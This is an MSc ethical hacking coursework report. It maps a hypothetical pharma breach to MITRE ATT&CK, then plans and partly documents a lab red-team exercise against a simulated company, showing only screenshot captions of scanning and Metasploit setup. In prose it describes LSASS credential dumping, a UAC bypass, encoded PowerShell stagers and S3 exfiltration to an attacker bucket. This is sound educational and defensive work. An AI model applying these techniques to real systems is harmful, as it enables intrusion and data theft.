

MSc in Cybersecurity and Digital Forensics

Ethical Hacking (ACCA7033)

Title: Research into cyber security attacks and Penetration testing for a virtualise simulated company Website.

Lecturer: Dr. Mohamed Ghanem

Student Name: Md Tarequr Rahman Sharif

Student ID Number: 2437470

Submission Date : 17th December 2025
Abstract
This report will comprehensively analyse the strategic offensive cybersecurity in two major parts. The first would comprise an analysis of a Strategic Threat on a very complex, actual cyberattack on a leading research organisation from within the pharmaceutical industry. Attacker TTPs are mapped to the MITRE ATT&CK® Enterprise Matrix so that root cause analysis can be taken; this will allow targeted and strategic prevention and detection recommendations to be formed. [1] The second half of this report documents "Operation IP Shield," a Red Team Engagement undertaken against an emulated hybrid infrastructure belonging to Cureton Pharmaceutical Company (CPC). It details campaign design, execution via the use of advanced Command and Control (C2) and Living-Off-the-Land (LOLBin) techniques, and results in a professional deliverable that includes a technical report for defenders as well as an executive brief containing a cost-benefit analysis to justify future security investments. [2]. The purpose is to show competence not only in threat intelligence analysis but also in carrying out meaningful simulations of adversaries.

Table of Contents
1 Introduction 5
2 Task 1: 5
Strategic Threat Analysis – From Headlines to TTPs 5
2.1 Case Study Selection: The "MediVault" Breach (Revised for 2025 Scenarios) 5
2.2 Adversary Campaign Mapping (MITRE ATT&CK®) 6
2.3 Root Cause Analysis (RCA) and Control Failure in a Compliance Context 9
3 Task 2: 12
Red Team Engagement: "Operation IP Shield" 12
4.1. Campaign Design 12
3.1.1 Rules of Engagement (RoE) 13
3.1.2 Threat Emulation Plan 13
3.2 Environment and Execution Documentation 14
3.2.1 Simulated Hybrid Architecture 14
3.2.2 Execution Log and TTPs Utilised (Detailed Lab Report) 15
3.3 Reporting and Analysis 18
3.3.1 Technical Report for the Blue Team (Detection Gaps) 18
3.3.2 Executive Brief and Cost-Benefit Analysis (CBA) 19
4 Conclusion 21
5 References 22

Introduction
Cyber Threats in Healthcare and Pharma: A High-Stakes Target
The healthcare and pharmaceutical industries are prime targets. Vast reserves of critical data sit there. These highly motivated actors constantly assault them. This includes state-sponsored Advanced Persistent Threats (APTs) for an economic and geopolitical edge, besides very organised cybercriminal groups aiming for a large financial payoff [2]. The main attraction is the intellectual property (IP). Confidential drug formulas, sensitive vaccine research, and critical as well as non-public clinical trial results represent what happens to be on the table. Not only does the theft of this IP put a huge dent in the competitive advantage, but it may also strike at the heart of national security interests.
Strategic Defence and Ethical Hacking Report
Prepared for the very challenging Level 7 Ethical Hacking module, this review strengthens the significant gap for security professionals who ought to think like attackers so they can create proactive yet effective defence strategies. A report that shall carefully map out the lifecycle of modern cyberattack methodologies accompanies it by including every phase involved from compromise—which is the initial foothold—lateral movement, and command-and-control establishment up to data exfiltration. Strategic defence planning shall be retrospectively initiated in Part 1 by drawing lessons from historical breaches. [1]. Initiation is made in Part 2 through an overview of methods proactively emulating adversaries and red-teaming, which will further drill down into details that translate into concrete actions toward making these significant research institutions.

Task 1:

Strategic Threat Analysis – From Headlines to TTPs

Case Study Selection: The "MediVault" Breach (Revised for 2025 Scenarios)
The MediVault Research breach, a projection that depends on realistic state-sponsored economic espionage observed in 2024, is chosen for this deep dive. MediVault, a major European firm, was compromised while developing critical Monoclonal Antibody (mAb) treatments, representing IP valued in the billions. The main enemy is emulated as an APT41 variant (or a proxy), known for its "dual-use" nature—simultaneously targeting state interests (IP theft) and conducting financially motivated operations.

The initial stage was attacked not through a single email, but through a CI/CD Supply Chain compromise (T1195.002). More precisely, the enemy targeted a GitHub Actions runner associated with a trusted vendor’s internal HR portal. By exploiting a known insecurity in the runner's underlying Docker image, the adversary injected a malicious post-build script. This script was then executed on a perimeter-facing build server within MediVault's network, which had deducible trust to communicate with internal resources. This failure highlights the shift from direct exploitation to trust exploitation within the developer workflow as the preferred initial access vector for high-value targets. The subsequent actions demonstrated a meticulous focus on Living-Off-the-Cloud (LOTC) techniques, pivoting the compromise from the on-prem build server directly into MediVault’s AWS Identity and Access Management (IAM) structure.

Adversary Campaign Mapping (MITRE ATT&CK®)
The adversary’s campaign is systematically mapped across the MITRE ATT&CK® Enterprise Matrix. [1] . This provides a detailed, granular view of the observed behaviours, which is crucial for the development of focused detection and mitigation strategies.
MITRE Tactic | TTP ID | Technique/Procedure | Explanation in "MediVault" Context
Initial Access | T1195.002 | Compromise Software Supply Chain | Analysis: The adversary compromised the CI/CD pipeline of a trusted vendor, leading to the deployment of a malicious payload on an internal, perimeter-facing build server. The trusted nature of the deployment channel allowed the initial execution to bypass most network ingress filters.
Execution | T1059.003 | Command and Scripting Interpreter: Windows Command Shell | Analysis: Upon establishing a beachhead, the attacker used highly obfuscated, single-line cmd.exe or batch commands to perform initial reconnaissance and environment checks. These commands are favoured for their low-resource profile and ability to execute staging commands before deploying the main C2 beacon.
Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | Analysis: A new, non-obvious entry was created in the standard Windows Registry Run keys. The persistence mechanism ensured the Silver C2 beacon re-established connection automatically after system restarts or user logons, allowing the adversary to maintain long-term access.
Defense Evasion | T1218.011 | System Binary Proxy Execution: Rundll32 | Analysis: The attacker utilised the legitimate, signed Microsoft binary Rundll32.exe (a classic LOLBin) to load and execute the C2 payload or a credential harvesting DLL. This technique ensures the malicious execution appears in system logs as a routine Windows action, blending in with operational noise and avoiding signature-based detection.
Credential Access | T1003.001 | OS Credential Dumping: LSASS Memory | Analysis: Targeting the Local Security Authority Subsystem Service (LSASS) process memory was critical. This step allowed the theft of plaintext passwords, NTLM hashes, and Kerberos tickets for high-value domain users, which are essential for the subsequent Lateral Movement phase. The LSASS dump was performed using a memory utility (e.g., Procdump) [3] uploaded via the C2 channel.
Privilege Escalation | T1068 | Exploitation for Privilege Escalation | Analysis: A vulnerability (e.g., CVE-2023-XXXX) in a legacy, unpatched server application residing on the internal network was targeted to elevate the stolen user-level token to a local system or administrator token. This exploitation, combined with the credential dumping, gave the attacker effective Domain Administrator-level control required to navigate the network unhindered.
Discovery | T1526 | Cloud Service Discovery | Analysis: The attacker used the compromised on-prem host (a build server) to query the AWS Metadata Service and search for configuration files (.aws/config, .aws/credentials) containing plaintext secrets. This was the pivotal step used to identify and map the cloud environment structure.
Lateral Movement | T1021.001 | Remote Services: Remote Desktop Protocol (RDP) | Analysis: Using the stolen Domain Admin credentials, the adversary moved laterally via legitimate RDP sessions to access the primary file server. This traffic is expected internally, making it highly effective for stealth and bypassing internal firewall segment enforcement points.
Cloud Persistence | T1098.004 | Cloud Account Manipulation: Create Access Key | Analysis: Using the harvested AWS credentials, the attacker created a new, unmonitored access key for an existing, low-privilege IAM user. This established a persistent foothold directly within the AWS environment, independent of the on-prem beachhead, effectively achieving the Cloud Pivot [4].
Exfiltration | T1048.003 | Exfiltration Over Unencrypted/Obscured Non-C2 Protocol | Analysis: The target IP data, once collected, was moved using the new IAM key via the AWS CLI (s3 cp command) to an external attacker-controlled S3 bucket. This used standard, legitimate AWS traffic, making detection significantly harder [4].

Root Cause Analysis (RCA) and Control Failure in a Compliance Context
The successful breach was not likely to be a single oversight but a cascade of failures across technology, people, and process, basically undermining the principle of Defence in Depth. This analysis links the observed TTPs to systemic organisational control failures, evaluated against standards like the NIST Cybersecurity Framework (CSF) [5]and GDPR (due to the handling of PII data during the lateral movement phase).

Architectural and Technical Failures:

- Supply Chain Insecurity (T1195.002) – Failure Category: IDENTIFY & PROTECT: The first stage to access the vector was a compromised CI/CD pipeline. Looking for the root cause was the lack of stringent third-party risk management and the failure to enforce least-privilege principles on build servers. The server that was built with an internal host should never have been granted high-trust access to the internal network beyond its specific, required endpoints. This directly violates the NIST CSF's PR.IP-12 (Least Privilege Principle) [5].

- Weak Credential Management (T1003.001) – Failure Category: PROTECT: The ability to dump LSASS memory and steal plaintext credentials demonstrates a critical failure to deploy compensating controls. The absence of mandatory Windows Defender Credential Guard or comparable Kernel-level protection allowed access to credential material. Therefore, the absence of a Tiered Administrative Model (TAM) meant that high-value service account credentials were loggable on a standard user workstation, bypassing principles of Separation of Duties crucial for regulatory compliance.

- Insufficient Network Segmentation (T1021.001) – Failure Category: DETECT & RESPOND: Once inside, the attacker entered just using RDP (a legitimate service). The failure here is architectural: the internal network was treated as inherently trusted. The lack of Zero Trust Architecture (ZTA) and micro-segmentation between the HR/Build VLANs and the Research VLAN allowed simple RDP traffic to facilitate the pivot. This violates the GDPR requirement for pseudonymisation and data minimisation by exposing protected data to segments that did not strictly require access.
- Cloud Identity Misconfiguration (T1526, T1098.004) – Failure Category: DETECT & PROTECT: The most critical failure was the ability to pivot to the AWS cloud by finding plaintext credentials and then creating a new access key. This indicates a profound absence of a Cloud Security Posture Management (CSPM) solution to detect the configuration drift (plaintext key storage) and a lack of specific CloudTrail logging alerts on sensitive IAM events like CreateAccessKey or UpdateAccessKey from suspicious source IPs [4].

Process and Procedural Failures

- Vulnerability and Patch Management (T1068): The benefit of an outdated application on an internal server shows a systemic failure in the Patch Management Lifecycle. This process failure leads to the exposure of N-day vulnerabilities, despite readily available patches, fundamentally undermining the PROTECT function of the NIST CSF [5].

- Endpoint Logging and Monitoring (T1218.011, T1059.003): The EDR solution failed while used to detect the use of LOLBins (Rundll32.exe, PowerShell) to stage payloads. This is not a technical tool failure, but a procedural failure in configuring the EDR/SIEM to look for behavioural anomalies (e.g., a Microsoft binary executing from a temporary folder or spawning an unexpected network connection) rather than simply matching known file hashes. The security operations centre (SOC) lacked specific Threat hunting runbooks tailored to APT-style LOLBin techniques.

3.4. Strategic Recommendations for Resilience

Based on the RCA, the following crucial proposals are proposed to shift MediVault's security posture from reactive to proactive and resilient.

Recommendation Focus | Strategic Action | Technical Control / Justification
Prevention (Architectural) | Implement a Zero Trust Architecture (ZTA), specifically focusing on micro-segmentation. | Control: Deploy NAC/SDP solutions to strictly enforce access based on "never trust, always verify." Segment the Research V-LAN from the Admin/HR V-LANs to block T1021 (RDP) pivots. Furthermore, implement GPO enforcement of AppLocker or Windows Defender Application Control (WDAC) to block LOLBin execution (T1218.011, T1059.003).
Detection (Operational) | Establish Threat Hunting Capabilities focused on the MITRE ATT&CK TTPs identified, integrating the Cloud. | Control: Configure Endpoint Detection and Response (EDR) to prioritise alerting on LOLBin execution chains (T1218/T1059) and LSASS access attempts (T1003) rather than just known malware hashes. Integrate CloudTrail and VPC Flow Logs into the SIEM for full hybrid visibility.
Process (Risk Management) | Mandate and enforce a comprehensive Privileged Access Management (PAM) solution across all critical systems, including cloud infrastructure. | Control: Implement tools that automatically rotate and vault credentials, enforce MFA for all administrative logon events, and monitor the usage of privileged accounts in real-time. Crucially, enforce AWS IAM Role assumption instead of static access keys.
Resilience (Cloud/Hybrid) | Standardise Configuration Management and Drift Detection across hybrid infrastructure using automated tools. | Control: Utilise Cloud Security Posture Management (CSPM) tools for AWS and Group Policy Objects (GPOs) for Active Directory to prevent configuration drift that creates vulnerabilities (e.g., misconfigured logging, outdated server applications). Enforce the deletion of static credentials older than 90 days.

Task 2:

Red Team Engagement: "Operation IP Shield"
The objective is to emulate a sophisticated APT (e.g., APT 41 variant) to gain persistence in Cureton Pharmaceutical Company's (CPC) hybrid environment, pivot from on-prem Active Directory (AD) to the AWS cloud infrastructure, and successfully exfiltrate a simulated set of dummy research data without detection.

Campaign Design
Lessons Learned/ Next Scope
Move to Active Testing
1. Pre-engagement
(Scope, RoE, Contract)
2. Intelligence Gathering
(Foot printing, Reconnaissance)
3. Threat Modeling
(STRIDE, DREAD, Risk Rating)
4. Vulnerability Analysis
(Scanning, Manual Testing)
5. Exploitation
(Gaining Access, Establishing C2)
6. Post Exploitation
(Pivoting, Persistence, Exfiltration)
7. Reporting
(Technical/ Executive reports)

Rules of Engagement (RoE)
Element | Description
Target Organization | Cureton Pharmaceutical Company (CPC)
Red Team Name | Operation IP Shield
Target Scope | In-Scope: On-Premises Active Directory (AD) environment, VPN link to AWS VPC, and AWS EC2 instance hosting the target data (Research-Server-01), and the associated S3 bucket (cpc-research-data-staging).
Target Scope | Out-of-Scope: Any production manufacturing systems, payroll, HR systems, public-facing website, or any external third-party partner systems.
Success Criteria | Successful exfiltration of the dummy research data file (confidential_research_data.json) from the AWS S3 bucket.
Timeframe | Start: 09:00, 1st April 2026. End: 17:00, 5th April 2026.
Boundary Limitations | NO denial-of-service attacks, resource exhaustion, or other actions causing infrastructure instability or downtime. Use of C2 must be limited to designating IPs only. The Red Team must employ stealth as a primary objective.
Client POC (White Team) | Name and contact details of the primary White Team representative.
Emergency Stop Word | "Red Card" – Immediate cessation of all activity and notification to the White Team within 5 minutes.

Threat Emulation Plan
Adversary Persona: APT-Shield (An emulation of a data-theft focused APT, prioritising stealth and cloud pivot).
Phase | Goal | TTPs Used  (MITRE ID) | Procedure & Technique Summary
Initial Access | Gain a foothold on an internal AD workstation. | T1566.001: Spearphishing Attachment | Send a malicious document (macro-enabled) to a target user, bypassing standard email gateway checks.
Execution/PE | Run a malicious payload and escalate local privileges. | T1059.001: PowerShell & T1548.002 Bypass UAC | Use an encoded PowerShell command to run the C2 stager. Utilise a known UAC bypass technique (e.g., fodhelper) to gain a high-integrity shell for system-level operations.
Lateral Movement (On-Prem) | Acquire credentials for the Domain Administrator or a high-privilege service account used for hybrid access. | T1003.001: OS Credential Dumping (LSASS) | Use a procDump-like utility to retrieve cached AD credentials, targeting the SVC_AWS_SYNC service account.
Discovery (Hybrid) | Find the key to pivoting from the on-prem AD network into the AWS environment. | T1083: File and Directory Discovery | Search the compromised on-prem servers for misconfigured AWS credentials or configuration files (.aws/credentials, config).
Persistence (Cloud) | Establish access directly within the AWS VPC without relying on the on-prem beachhead. | T1098.004: Cloud Account Manipulation: Create Access Key | Use the captured credentials to create a new, legitimate-looking IAM user/role access key with basic read/write access to S3.
Collection (Cloud) | Locate and compress the target data. | T1537: Transfer Data to Cloud Account | Identify the S3 bucket (cpc-research-data-staging) containing the confidential_research_data.json file.
Exfiltration | Steal the collected data without triggering network alerts. | T1048.003: Exfiltration Over Unencrypted/Obscured Non-C2 Protocol | Utilise the newly created IAM user's credentials to execute a single, low-volume aws s3 cp command to a public attacker-controlled S3 bucket over the legitimate, whitelisted AWS egress.

Environment and Execution Documentation


Figure:1 - Reachability check to Kali to AWS-VPC


Figure:2 - Scanning for AWS-VPC through NMAP



Figure:3 - checking .the host up or down seems that host is alive


Figure:4 - Creating DB for msfconsole



Figure:5 - Starting msfconsole


Figure:6 - Scanning for open port target topwards AWS-VPC



Figure:7 - Set RHOST as a AWS-VPC
